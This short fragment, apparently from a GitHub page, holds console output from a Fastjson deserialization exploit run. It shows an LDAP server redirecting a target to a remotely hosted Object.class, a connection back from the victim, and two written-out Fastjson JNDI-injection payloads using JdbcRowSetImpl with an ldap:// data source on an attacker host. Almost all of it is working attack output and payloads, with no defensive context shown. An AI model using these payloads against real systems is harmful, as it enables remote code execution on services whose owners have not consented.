 发送成功
out:[-] LDAP Listening on 0.0.0.0:28888
[*] Send LDAP reference result for Object redirecting to http://192.168.110.208:28888/Object.class
[*] Have connection from /192.168.110.158:57872 /Object.class
[-] send payload done and exit.
err:[-] payload:  {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://192.168.110.208:28888/Object","autoCommit":true}
[-] payload:  {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName
":"ldap://192.168.110.208:28888/Object","autoCommit":true}}
[-] remote target jdk version: java/1.8.0_102, use payload version: jdk8